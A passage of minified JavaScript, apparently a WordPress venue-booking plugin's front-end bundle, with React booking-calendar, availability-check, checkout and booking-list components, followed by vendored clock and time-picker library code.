Date}):(0,e.createElement)(Yu,{allDayAccessor:"allDay",views:["week","day"],events:c,defaultView:Si.WEEK,localizer:Su,onSelectEvent:e=>{f(c.filter((({id:t})=>t!==e.id)))},onSelectSlot:e=>{f((t=>[...t,{id:Date.now().toString(36)+Math.random().toString(36).substr(2),...e}]))},onEventDrop:({event:e,start:t,end:n,allDay:r})=>{f(c.map((a=>a.id===e.id?{...a,start:t,end:n,allDay:r}:a)))},onEventResize:({event:e,start:t,end:n,allDay:r})=>{f(c.map((a=>a.id===e.id?{...a,start:t,end:n,allDay:r}:a)))},selectable:!0,resizable:!0,style:{height:500,marginBottom:10}})),(0,e.createElement)("div",{className:"text-center"},(0,e.createElement)("button",{className:"btn mr-5 btn-va",onClick:()=>d("day"===l?"hour":"day")},"day"===l?"Book by hours":"Book whole day(s)"),(0,e.createElement)("button",{className:"btn mr-5 btn-va",onClick:async()=>{if((()=>{let e=!0;return"hour"===l&&0===c.length&&(alert("Please select at least one time period."),e=!1),e})()){const e=m();try{const t=await Jn.get("/wp-json/va/v1/check-availability",{params:e}),{status:n,message:r}=t.data;u(200!==n?{checked:!0,status:!1,message:r}:{checked:!0,status:!0,message:""})}catch(e){u({checked:!0,status:!1,message:"There is something wrong, please try again later."})}}}},"Check Availability"),!!s.checked&&(0,e.createElement)(e.Fragment,null,!!s.status&&(0,e.createElement)("button",{className:"btn btn-va",style:{marginBottom:5},onClick:async()=>{const e=m();try{const t=await Jn.post("/wp-json/va/v1/add-to-cart",e,{headers:{Accept:"application/json","Content-Type":"application/json"}}),{redirect_url:n}=t.data;window.location.href=n}catch(e){alert("There is something wrong, please try again later.")}}},"Proceed to Checkout"),!!s.message&&(0,e.createElement)("p",{className:"text-center"},s.message))))))},Tu=Lu($n()),xu=({venueId:n})=>{const[r,a]=(0,t.useState)([]),[o,i]=(0,t.useState)("month"),[s,u]=(0,t.useState)(["month","week","day","agenda"]),[l,d]=(0,t.useState)([]);(0,t.useEffect)((()=>{n&&c()}),[n]);const c=async()=>{const e=(await Jn.get("/wp-json/va/v1/get-venue-schedule",{params:{venue_id:n}})).data.schedule;d(e.map(((e,t)=>({id:`${t}`,start:$n()(e.start).toDate(),end:$n()(e.end).toDate(),title:"Booked",allDay:!1}))))};return(0,e.createElement)("div",{className:"calendar-wrapper"},(0,e.createElement)(Mu,{localizer:Tu,events:l,view:o,views:s,onView:i,startAccessor:"start",endAccessor:"end",style:{height:700}}))},Eu=()=>{const[n,r]=(0,t.useState)([]);(0,t.useEffect)((()=>{a()}),[]);const a=()=>{fetch("/wp-json/vta/v1/get-your-venues-booking",{method:"GET"}).then((e=>{e.json().then((e=>r(e)),(e=>alert("There is something wrong, please try again later.")))}),(e=>{alert("There is something wrong, please try again later.")}))};return(0,e.createElement)(e.Fragment,null,(0,e.createElement)("div",{className:"layout-my-properties flex-middle header-layout",id:"rental_venue"},(0,e.createElement)("div",{className:"property-thumbnail-wrapper"},"Image"),(0,e.createElement)("div",{className:"layout-left flex-middle inner-info"},(0,e.createElement)("div",{className:"inner-info-left"},"Name"),(0,e.createElement)("div",{className:"inner-info-left"},"Order Id"),(0,e.createElement)("div",{className:"inner-info-left"},"Hours"),(0,e.createElement)("div",{className:"inner-info-left"},"Customer"),(0,e.createElement)("div",{className:"inner-info-left"},"Status"))),(0,e.createElement)("div",{className:"my-properties-item property-item",style:{padding:20}},n.map((t=>(0,e.createElement)(e.Fragment,null,(0,e.createElement)("div",{className:"flex-middle layout-my-properties",style:{marginBottom:10},onClick:()=>(e=>{window.open(e.venue_link,"_blank")})(t)},(0,e.createElement)("div",{className:"property-thumbnail-wrapper"},(0,e.createElement)("div",{className:"image-thumbnail"},(0,e.createElement)("img",{decoding:"async",src:t.item_feature_image,alt:"test"}))),(0,e.createElement)("div",{className:"inner-info flex-middle layout-left"},(0,e.createElement)("div",{className:"inner-info-left"},(0,e.createElement)("h3",{className:"property-title"},t.item_name),(0,e.createElement)("div",{className:"property-date"},(0,e.createElement)("i",{className:"flaticon-calendar"}),(0,e.createElement)("span",null,t.created_date))),(0,e.createElement)("div",{className:"inner-info-left"},(0,e.createElement)("h3",{className:"property-title"},"#",t.ID)),(0,e.createElement)("div",{className:"inner-info-left"},(0,e.createElement)("div",{className:"property-date"},(0,e.createElement)("i",{className:"flaticon-calendar"}),(0,e.createElement)("span",null,t.hours.map((t=>(0,e.createElement)(e.Fragment,null,(0,e.createElement)("br",null),"From: ",t.start,", to: ",t.end)))))),(0,e.createElement)("div",{className:"inner-info-left"},(0,e.createElement)("span",null,"- ",t.customer.billing_first_name," ",t.customer.billing_last_name),(0,e.createElement)("br",null),(0,e.createElement)("span",null,"- ",t.customer.billing_email),(0,e.createElement)("br",null),(0,e.createElement)("span",null,"- ",t.customer.billing_phone)),(0,e.createElement)("div",{className:"inner-info-left"},(0,e.createElement)("span",null,t.status)))),(0,e.createElement)("hr",null))))))},ju=()=>{const[n,r]=(0,t.useState)([]);(0,t.useEffect)((()=>{a()}),[]);const a=()=>{fetch("/wp-json/vta/v1/get-your-booking",{method:"GET"}).then((e=>{e.json().then((e=>r(e)),(e=>alert("There is something wrong, please try again later.")))}),(e=>{alert("There is something wrong, please try again later.")}))};return(0,e.createElement)(e.Fragment,null,(0,e.createElement)("div",{className:"layout-my-properties flex-middle header-layout",id:"rented_venue"},(0,e.createElement)("div",{className:"property-thumbnail-wrapper"},"Image"),(0,e.createElement)("div",{className:"layout-left flex-middle inner-info"},(0,e.createElement)("div",{className:"inner-info-left"},"Name"),(0,e.createElement)("div",{className:"inner-info-left"},"Order Id"),(0,e.createElement)("div",{className:"inner-info-left"},"Dates"),(0,e.createElement)("div",{className:"inner-info-left"},"Status"))),(0,e.createElement)("div",{className:"my-properties-item property-item",style:{padding:20}},n.map((t=>(0,e.createElement)(e.Fragment,null,(0,e.createElement)("div",{className:"flex-middle layout-my-properties",style:{marginBottom:10},onClick:()=>(e=>{window.open(e.venue_link,"_blank")})(t)},(0,e.createElement)("div",{className:"property-thumbnail-wrapper"},(0,e.createElement)("div",{className:"image-thumbnail"},(0,e.createElement)("img",{decoding:"async",src:t.item_feature_image,alt:"test"}))),(0,e.createElement)("div",{className:"inner-info flex-middle layout-left"},(0,e.createElement)("div",{className:"inner-info-left"},(0,e.createElement)("h3",{className:"property-title"},t.item_name),(0,e.createElement)("div",{className:"property-date"},(0,e.createElement)("i",{className:"flaticon-calendar"}),(0,e.createElement)("span",null,t.created_date))),(0,e.createElement)("div",{className:"inner-info-left"},(0,e.createElement)("h3",{className:"property-title"},"#",t.ID)),(0,e.createElement)("div",{className:"inner-info-left"},(0,e.createElement)("div",{className:"property-date"},(0,e.createElement)("i",{className:"flaticon-calendar"}),(0,e.createElement)("span",null,t.hours.map((t=>(0,e.createElement)(e.Fragment,null,(0,e.createElement)("br",null),"From: ",t.start,", to: ",t.end)))))),(0,e.createElement)("div",{className:"inner-info-left"},(0,e.createElement)("span",null,t.status)))),(0,e.createElement)("hr",null))))))},Pu=window.lodash;var Hu=n.n(Pu),Cu=n(26278),Au=n(60216),Nu=function(e,t,n){if(n||2===arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))},Ru=Nu(Nu(Nu(Nu(Nu(Nu(Nu(Nu(Nu(Nu(Nu(Nu(Nu(Nu(Nu(Nu(Nu(Nu([],["onCopy","onCut","onPaste"],!0),["onCompositionEnd","onCompositionStart","onCompositionUpdate"],!0),["onFocus","onBlur"],!0),["onInput","onInvalid","onReset","onSubmit"],!0),["onLoad","onError"],!0),["onKeyDown","onKeyPress","onKeyUp"],!0),["onAbort","onCanPlay","onCanPlayThrough","onDurationChange","onEmptied","onEncrypted","onEnded","onError","onLoadedData","onLoadedMetadata","onLoadStart","onPause","onPlay","onPlaying","onProgress","onRateChange","onSeeked","onSeeking","onStalled","onSuspend","onTimeUpdate","onVolumeChange","onWaiting"],!0),["onClick","onContextMenu","onDoubleClick","onMouseDown","onMouseEnter","onMouseLeave","onMouseMove","onMouseOut","onMouseOver","onMouseUp"],!0),["onDrag","onDragEnd","onDragEnter","onDragExit","onDragLeave","onDragOver","onDragStart","onDrop"],!0),["onSelect"],!0),["onTouchCancel","onTouchEnd","onTouchMove","onTouchStart"],!0),["onPointerDown","onPointerMove","onPointerUp","onPointerCancel","onGotPointerCapture","onLostPointerCapture","onPointerEnter","onPointerLeave","onPointerOver","onPointerOut"],!0),["onScroll"],!0),["onWheel"],!0),["onAnimationStart","onAnimationEnd","onAnimationIteration"],!0),["onTransitionEnd"],!0),["onChange"],!0),["onToggle"],!0);function Zu(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=Zu(e[t]))&&(r&&(r+=" "),r+=n);else for(t in e)e[t]&&(r&&(r+=" "),r+=t);return r}const Fu=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=Zu(e))&&(r&&(r+=" "),r+=t);return r};function Wu(e,t,n){return function(r,a){void 0===a&&(a=n);var o=e(r)+a;return t(o)}}function zu(e){return function(t){return new Date(e(t).getTime()-1)}}function Iu(e,t){return function(n){return[e(n),t(n)]}}function Uu(e){if(e instanceof Date)return e.getFullYear();if("number"==typeof e)return e;var t=parseInt(e,10);if("string"==typeof e&&!isNaN(t))return t;throw new Error("Failed to get year from date: ".concat(e,"."))}function Bu(e){if(e instanceof Date)return e.getMonth();throw new Error("Failed to get month from date: ".concat(e,"."))}function Gu(e){if(e instanceof Date)return e.getDate();throw new Error("Failed to get year from date: ".concat(e,"."))}function Vu(e){if(e instanceof Date)return e.getHours();if("string"==typeof e){var t=e.split(":");if(t.length>=2){var n=t[0];if(n){var r=parseInt(n,10);if(!isNaN(r))return r}}}throw new Error("Failed to get hours from date: ".concat(e,"."))}function qu(e){if(e instanceof Date)return e.getMinutes();if("string"==typeof e){var t=e.split(":");if(t.length>=2){var n=t[1]||"0",r=parseInt(n,10);if(!isNaN(r))return r}}throw new Error("Failed to get minutes from date: ".concat(e,"."))}function Ju(e){if(e instanceof Date)return e.getSeconds();if("string"==typeof e){var t=e.split(":");if(t.length>=2){var n=t[2]||"0",r=parseInt(n,10);if(!isNaN(r))return r}}throw new Error("Failed to get seconds from date: ".concat(e,"."))}function Ku(e){if(e instanceof Date)return e.getMilliseconds();if("string"==typeof e){var t=e.split(":");if(t.length>=2){var n=(t[2]||"0").split(".")[1]||"0",r=parseInt(n,10);if(!isNaN(r))return r}}throw new Error("Failed to get seconds from date: ".concat(e,"."))}function $u(e){var t=Uu(e),n=t+(1-t)%100,r=new Date;return r.setFullYear(n,0,1),r.setHours(0,0,0,0),r}Wu(Uu,$u,-100);var Xu=zu(Wu(Uu,$u,100));function Qu(e){var t=Uu(e),n=t+(1-t)%10,r=new Date;return r.setFullYear(n,0,1),r.setHours(0,0,0,0),r}Wu(Uu,Xu,-100),Wu(Uu,Xu,100),Iu($u,Xu),Wu(Uu,Qu,-10);var el=zu(Wu(Uu,Qu,10));function tl(e){var t=Uu(e),n=new Date;return n.setFullYear(t,0,1),n.setHours(0,0,0,0),n}Wu(Uu,el,-10),Wu(Uu,el,10),Iu(Qu,el),Wu(Uu,tl,-1);var nl=zu(Wu(Uu,tl,1));function rl(e,t){return function(n,r){void 0===r&&(r=t);var a=Uu(n),o=Bu(n)+r,i=new Date;return i.setFullYear(a,o,1),i.setHours(0,0,0,0),e(i)}}function al(e){var t=Uu(e),n=Bu(e),r=new Date;return r.setFullYear(t,n,1),r.setHours(0,0,0,0),r}Wu(Uu,nl,-1),Wu(Uu,nl,1),Iu(tl,nl),rl(al,-1);var ol=zu(rl(al,1));function il(e,t){return function(n,r){void 0===r&&(r=t);var a=Uu(n),o=Bu(n),i=Gu(n)+r,s=new Date;return s.setFullYear(a,o,i),s.setHours(0,0,0,0),e(s)}}function sl(e){var t=Uu(e),n=Bu(e),r=Gu(e),a=new Date;return a.setFullYear(t,n,r),a.setHours(0,0,0,0),a}rl(ol,-1),rl(ol,1),Iu(al,ol),il(sl,-1);var ul=zu(il(sl,1));function ll(e,t){void 0===t&&(t=2);var n="".concat(e);return n.length>=t?e:"0000".concat(n).slice(-t)}function dl(e){var t=ll(Vu(e)),n=ll(qu(e));return"".concat(t,":").concat(n)}function cl(e){var t=ll(Vu(e)),n=ll(qu(e)),r=ll(Ju(e));return"".concat(t,":").concat(n,":").concat(r)}function fl(e){var n=e.angle,r=void 0===n?0:n,a=e.name,o=e.length,i=void 0===o?100:o,s=e.oppositeLength,u=void 0===s?10:s,l=e.width,d=void 0===l?1:l;return t.createElement("div",{className:"react-clock__hand react-clock__".concat(a,"-hand"),style:{transform:"rotate(".concat(r,"deg)")}},t.createElement("div",{className:"react-clock__hand__body react-clock__".concat(a,"-hand__body"),style:{width:"".concat(d,"px"),top:"".concat(50-i/2,"%"),bottom:"".concat(50-u/2,"%")}}))}function ml(e){var n=e.angle,r=void 0===n?0:n,a=e.length,o=void 0===a?10:a,i=e.name,s=e.width,u=void 0===s?1:s,l=e.number;return t.createElement("div",{className:"react-clock__mark react-clock__".concat(i,"-mark"),style:{transform:"rotate(".concat(r,"deg)")}},t.createElement("div",{className:"react-clock__mark__body react-clock__".concat(i,"-mark__body"),style:{width:"".concat(u,"px"),top:0,bottom:"".concat(100-o/2,"%")}}),l?t.createElement("div",{className:"react-clock__mark__number",style:{transform:"rotate(-".concat(r,"deg)"),top:"".concat(o/2,"%")}},l):null)}il(ul,-1),il(ul,1),Iu(sl,ul);var hl=function(){return hl=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},hl.apply(this,arguments)};const pl=(0,t.memo)((function(e){return t.createElement(ml,hl({},e))}));var _l=n(98511);function yl(e){return JSON.stringify(e)}function vl(e){return"string"==typeof e}function gl(e,t,n){return n.indexOf(e)===t}function bl(e){return-1===e.indexOf(",")?e:e.split(",")}function Ml(e){if(!e)return e;if("C"===e||"posix"===e||"POSIX"===e)return"en-US";if(-1!==e.indexOf(".")){var t=e.split(".")[0];return Ml(void 0===t?"":t)}if(-1!==e.indexOf("@")){var n=e.split("@")[0];return Ml(void 0===n?"":n)}if(-1===e.indexOf("-")||(r=e).toLowerCase()!==r)return e;var r,a=e.split("-"),o=a[0],i=a[1],s=void 0===i?"":i;return"".concat(o,"-").concat(s.toUpperCase())}var wl=_l((function(e){var t=void 0===e?{}:e,n=t.useFallbackLocale,r=void 0===n||n,a=t.fallbackLocale,o=void 0===a?"en-US":a,i=[];if("undefined"!=typeof navigator){for(var s=[],u=0,l=navigator.languages||[];u<l.length;u++){var d=l[u];s=s.concat(bl(d))}var c=navigator.language,f=c?bl(c):c;i=i.concat(s,f)}return r&&i.push(o),i.filter(vl).map(Ml).filter(gl)}),yl),Dl=_l((function(e){return wl(e)[0]||null}),yl);const kl=Dl;function Ll(e,t){return t.toLocaleString(e||kl()||void 0)}var Yl=function(){return Yl=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},Yl.apply(this,arguments)},Sl=(0,t.memo)((function(e){var n=e.formatHour,r=void 0===n?Ll:n,a=e.locale,o=e.number,i=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n}(e,["formatHour","locale","number"]);return t.createElement(ml,Yl({number:o?r(a,o):null},i))}));const Ol=Sl;function Tl(e,t){return function(n,r,a){var o=n[r];if(void 0!==o){if("number"!=typeof o)return new Error("Invalid prop `".concat(r,"` of type `").concat(typeof o,"` supplied to `").concat(a,"`, expected `number`."));if(o<e||o>t)return new Error("Invalid prop `".concat(r,"` of type `").concat(typeof o,"` supplied to `").concat(a,"`, length must be between ").concat(e," and ").concat(t,"."))}return null}}var xl=Tl(0,100),El=Tl(-100,100),jl=function(e,t,n){var r=e[t];if(void 0!==r){if("number"!=typeof r)return new Error("Invalid prop `".concat(t,"` of type `").concat(typeof r,"` supplied to `").concat(n,"`, expected `number`."));if(r<0)return new Error("Invalid prop `".concat(t,"` of type `").concat(typeof r,"` supplied to `").concat(n,"`, width must be greater or equal to 0."))}return null},Pl=xl,Hl=jl,Cl=function(e){var n,r=e.className,a=e.formatHour,o=e.hourHandLength,i=void 0===o?50:o,s=e.hourHandOppositeLength,u=e.hourHandWidth,l=void 0===u?4:u,d=e.hourMarksLength,c=void 0===d?10:d,f=e.hourMarksWidth,m=void 0===f?3:f,h=e.locale,p=e.minuteHandLength,_=void 0===p?70:p,y=e.minuteHandOppositeLength,v=e.minuteHandWidth,g=void 0===v?2:v,b=e.minuteMarksLength,M=void 0===b?6:b,w=e.minuteMarksWidth,D=void 0===w?1:w,k=e.renderHourMarks,L=void 0===k||k,Y=e.renderMinuteHand,S=void 0===Y||Y,O=e.renderMinuteMarks,T=void 0===O||O,x=e.renderNumbers,E=e.renderSecondHand,j=void 0===E||E,P=e.secondHandLength,H=void 0===P?90:P,C=e.secondHandOppositeLength,A=e.secondHandWidth,N=void 0===A?1:A,R=e.size,Z=void 0===R?150:R,F=e.useMillisecondPrecision,W=e.value;return t.createElement("time",{className:Fu("react-clock",r),dateTime:W instanceof Date?W.toISOString():W||void 0,style:{width:Z,height:Z}},t.createElement("div",{className:"react-clock__face"},function(){if(!T)return null;for(var e=[],n=1;n<=60;n+=1)L&&!(n%5)||e.push(t.createElement(pl,{key:"minute_".concat(n),angle:6*n,length:M,name:"minute",width:D}));return e}(),function(){if(!L)return null;for(var e=[],n=1;n<=12;n+=1)e.push(t.createElement(Ol,{key:"hour_".concat(n),angle:30*n,formatHour:a,length:c,locale:h,name:"hour",number:x?n:void 0,width:m}));return e}()),(n=W?30*Vu(W)+qu(W)/2+Ju(W)/120+(F?Ku(W)/12e4:0):0,t.createElement(fl,{angle:n,length:i,name:"hour",oppositeLength:s,width:l})),function(){if(!S)return null;var e=W?360*Vu(W)+6*qu(W)+Ju(W)/10+(F?Ku(W)/1e4:0):0;return t.createElement(fl,{angle:e,length:_,name:"minute",oppositeLength:y,width:g})}(),function(){if(!j)return null;var e=W?360*qu(W)+6*Ju(W)+(F?.006*Ku(W):0):0;return t.createElement(fl,{angle:e,length:H,name:"second",oppositeLength:C,width:N})}())};Cl.propTypes={className:Au.oneOfType([Au.string,Au.arrayOf(Au.string)]),formatHour:Au.func,hourHandLength:xl,hourHandOppositeLength:El,hourHandWidth:jl,hourMarksLength:Pl,hourMarksWidth:Hl,locale:Au.string,minuteHandLength:xl,minuteHandOppositeLength:El,minuteHandWidth:jl,minuteMarksLength:Pl,minuteMarksWidth:Hl,renderHourMarks:Au.bool,renderMinuteHand:Au.bool,renderMinuteMarks:Au.bool,renderNumbers:Au.bool,renderSecondHand:Au.bool,secondHandLength:xl,secondHandOppositeLength:El,secondHandWidth:jl,size:Au.oneOfType([Au.number,Au.string]),value:Au.oneOfType([Au.string,Au.instanceOf(Date)])};const Al=Cl;function Nl(e){return e.getBoundingClientRect()}function Rl(e,t){return{get collidedTop(){return Nl(e).top<Nl(t).top},get collidedBottom(){return Nl(e).bottom>Nl(t).bottom},get collidedLeft(){return Nl(e).left<Nl(t).left},get collidedRight(){return Nl(e).right>Nl(t).right},get overflowTop(){return Nl(t).top-Nl(e).top},get overflowBottom(){return Nl(e).bottom-Nl(t).bottom},get overflowLeft(){return Nl(t).left-Nl(e).left},get overflowRight(){return Nl(e).right-Nl(t).right}}}const Zl=function(e,t){};var Fl,Wl=(Fl=function(e,t){return Fl=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},Fl(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function __(){this.constructor=e}Fl(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}),zl=function(){return zl=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},zl.apply(this,arguments)},Il="undefined"!=typeof document,Ul=Il&&"CSS"in window&&"supports"in window.CSS&&CSS.supports("display","contents"),Bl=Il&&"MutationObserver"in window;function Gl(e){return e.charAt(0).toUpperCase()+e.slice(1)}function Vl(e){for(var t=e.parentElement;t;){if(window.getComputedStyle(t).overflow.split(" ").every((function(e){return"auto"===e||"scroll"===e})))return t;t=t.parentElement}return document.documentElement}function ql(e){var t=e.axis,n=e.container,r=e.element,a=e.invertAxis,o=e.secondary,i=e.scrollContainer,s=e.spacing,u=window.getComputedStyle(r),l=n.parentElement;if(l){var d=Rl(l,i),c=Rl(l,document.documentElement),f="x"===t,m=f?"left":"top",h=f?"right":"bottom",p=f?"width":"height",_="overflow".concat(Gl(m)),y="overflow".concat(Gl(h)),v="scroll".concat(Gl(m)),g=Gl(p),b="offset".concat(g),M="client".concat(g),w="min-".concat(p),D=i[b]-i[M],k="object"==typeof s?s[m]:s,L=-Math.max(d[_],c[_]+document.documentElement[v])-k,Y="object"==typeof s?s[h]:s,S=-Math.max(d[y],c[y]-document.documentElement[v])-Y-D;o&&(L+=l[M],S+=l[M]);var O=r[b];(a?j()||P():P()||j())||function(){var e=L>S,t=u.getPropertyValue(w),n=t?parseInt(t,10):null;function a(e){Zl(!n||e>=n,"<Fit />'s child will not fit anywhere with its current ".concat(w," of ").concat(n,"px."));var t=Math.max(e,n||0);Zl(!1,"<Fit />'s child needed to have its ".concat(p," decreased to ").concat(t,"px.")),r.style[p]="".concat(t,"px")}e?(a(L),T()):(a(S),x())}()}function T(){r.style[m]="auto",r.style[h]=o?"0":"100%"}function x(){r.style[m]=o?"0":"100%",r.style[h]="auto"}function E(e,t){var n=O<=e;return n&&t(),n}function j(){return E(L,T)}function P(){return E(S,x)}}function Jl(e){var t=e.invertAxis,n=e.invertSecondaryAxis,r=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n}(e,["invertAxis","invertSecondaryAxis"]);!function(e){ql(e)}(zl(zl({},r),{invertAxis:t})),function(e){ql(zl(zl({},e),{axis:"x"===e.axis?"y":"x",secondary:!0}))}(zl(zl({},r),{invertAxis:n}))}const Kl=function(e){function n(){var t=null!==e&&e.apply(this,arguments)||this;return t.fit=function(){var e=t,n=e.scrollContainer,r=e.container,a=e.element;if(n&&r&&a){var o=a.clientWidth,i=a.clientHeight;if(t.elementWidth!==o||t.elementHeight!==i){t.elementWidth=o,t.elementHeight=i;var s=r.parentElement;if(s){"absolute"!==window.getComputedStyle(a).position&&(a.style.position="absolute");var u=window.getComputedStyle(s).position;"relative"!==u&&"absolute"!==u&&(s.style.position="relative");var l=t.props,d=l.invertAxis,c=l.invertSecondaryAxis,f=l.mainAxis,m=void 0===f?"y":f,h=l.spacing;Jl({container:r,element:a,invertAxis:d,invertSecondaryAxis:c,axis:m,scrollContainer:n,spacing:void 0===h?8:h})}}}},t}return Wl(n,e),n.prototype.componentDidMount=function(){var e=this;if(!Ul){var t=(0,ca.findDOMNode)(this);if(!(t&&t instanceof HTMLElement))return;this.container=t,this.element=t,this.scrollContainer=Vl(t)}this.fit(),Bl&&this.element&&new MutationObserver((function(){e.fit()})).observe(this.element,{attributes:!0,attributeFilter:["class","style"]})},n.prototype.render=function(){var e=this,n=this.props.children,r=t.Children.only(n);return Ul?t.createElement("span",{ref:function(t){e.container=t;var n=t&&t.firstElementChild;n&&n instanceof HTMLElement&&(e.element=n,e.scrollContainer=Vl(n))},style:{display:"contents"}},r):r},n.propTypes={children:Au.node.isRequired,invertAxis:Au.bool,invertSecondaryAxis:Au.bool,mainAxis:Au.oneOf(["x","y"]),spacing:Au.oneOfType([Au.number,Au.shape({bottom:Au.number.isRequired,left:Au.number.isRequired,right:Au.number.isRequired,top:Au.number.isRequired})])},n}(t.Component);function $l(e){var n=e.children;return t.createElement("span",{className:"react-time-picker__inputGroup__divider"},n)}var Xl,Ql=["normal","small-caps"];function ed(e){if(!e)return"";var t=window.getComputedStyle(e);if(t.font)return t.font;if(""===t.fontFamily)return"";var n=Ql.includes(t.fontVariant)?t.fontVariant:"normal";return"".concat(t.fontStyle," ").concat(n," ").concat(t.fontWeight," ").concat(t.fontSize," / ").concat(t.lineHeight," ").concat(t.fontFamily)}const td=function(e){if("undefined"==typeof document||!e)return null;var t=ed(e),n=function(e,t){var n=(Xl||(Xl=document.createElement("canvas"))).getContext("2d");if(!n)return null;n.font=t;var r=n.measureText(e).width;return Math.ceil(r)}(e.value||e.placeholder,t);return null===n?null:(e.style.width="".concat(n,"px"),n)};var nd="undefined"!=typeof document,rd=nd?t.useLayoutEffect:t.useEffect,ad=nd&&/(MSIE|Trident\/|Edge\/)/.test(navigator.userAgent),od=nd&&/Firefox/.test(navigator.userAgent);function id(e){var t=e.target;ad?requestAnimationFrame((function(){return t.select()})):t.select()}function sd(e){if(null!==e)return function(t){if(!od){var n=t.key,r=t.target,a=r.value,o=1===n.length&&/\d/.test(n),i=function(e){if(e&&"selectionStart"in e&&null!==e.selectionStart&&"selectionEnd"in e&&null!==e.selectionEnd)return e.value.slice(e.selectionStart,e.selectionEnd);if("getSelection"in window){var t=window.getSelection();return t&&t.toString()}return null}(r);o&&(i||a.length<e)||t.preventDefault()}}}function ud(e){var n=e.ariaLabel,r=e.autoFocus,a=e.className,o=e.disabled,i=e.inputRef,s=e.max,u=e.min,l=e.name,d=e.nameForClass,c=e.onChange,f=e.onKeyDown,m=e.onKeyUp,h=e.placeholder,p=void 0===h?"--":h,_=e.required,y=e.showLeadingZeros,v=e.step,g=e.value;rd((function(){var e;i&&i.current&&(td(i.current),e=i.current,"complete"!==document.readyState&&window.addEventListener("load",(function(){td(e)})),function(e){if(document.fonts){var t=ed(e);t&&(document.fonts.check(t)||document.fonts.addEventListener("loadingdone",(function(){td(e)})))}}(i.current))}),[i,g]);var b=y&&g&&Number(g)<10&&("0"===g||!g.toString().startsWith("0")),M=s?s.toString().length:null;return t.createElement(t.Fragment,null,b?t.createElement("span",{className:"".concat(a,"__leadingZero")},"0"):null,t.createElement("input",{"aria-label":n,autoComplete:"off",autoFocus:r,className:Fu("".concat(a,"__input"),"".concat(a,"__").concat(d||l),b&&"".concat(a,"__input--hasLeadingZero")),"data-input":"true",disabled:o,inputMode:"numeric",max:s,min:u,name:l,onChange:c,onFocus:id,onKeyDown:f,onKeyPress:sd(M),onKeyUp:function(e){td(e.target),m&&m(e)},placeholder:p,ref:i,required:_,step:v,type:"number",value:null!==g?g:""}))}function ld(e,t){var n=Number(e);return"am"===t&&12===n?n=0:"pm"===t&&n<12&&(n+=12),n}function dd(e){return[Number(e)%12||12,Number(e)<12?"am":"pm"]}var cd=new Map;function fd(e){return function(t,n){var r=t||kl();cd.has(r)||cd.set(r,new Map);var a=cd.get(r);return a.has(e)||a.set(e,new Intl.DateTimeFormat(r||void 0,e).format),a.get(e)(n)}}var md=new Map,hd=new RegExp("[".concat(["9","٩"].join(""),"]")),pd=fd({hour:"numeric"});function _d(e){var t=pd(e,new Date(2017,0,1,9)),n=pd(e,new Date(2017,0,1,21)),r=t.split(hd),a=r[0],o=r[1],i=n.split(hd),s=i[0],u=i[1];if(void 0!==u){if(a!==s)return[a,s].map((function(e){return e.trim()}));if(o!==u)return[o,u].map((function(e){return e.trim()}))}return["AM","PM"]}function yd(e){return null!==e&&!1!==e&&!Number.isNaN(Number(e))}function vd(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Math.min.apply(Math,e.filter(yd))}function gd(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Math.max.apply(Math,e.filter(yd))}var bd=function(){return bd=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},bd.apply(this,arguments)},Md=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n};function wd(e){var n=e.amPm,r=e.maxTime,a=e.minTime,o=e.value,i=Md(e,["amPm","maxTime","minTime","value"]),s=vd(12,r&&function(){var e=dd(Vu(r)),t=e[0];return e[1]!==n?null:t}()),u=gd(1,a&&function(){var e=dd(Vu(a)),t=e[0];return e[1]!==n||12===t?null:t}()),l=o?dd(o)[0].toString():"";return t.createElement(ud,bd({max:s,min:u,name:"hour12",nameForClass:"hour",value:l},i))}var Dd=function(){return Dd=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return 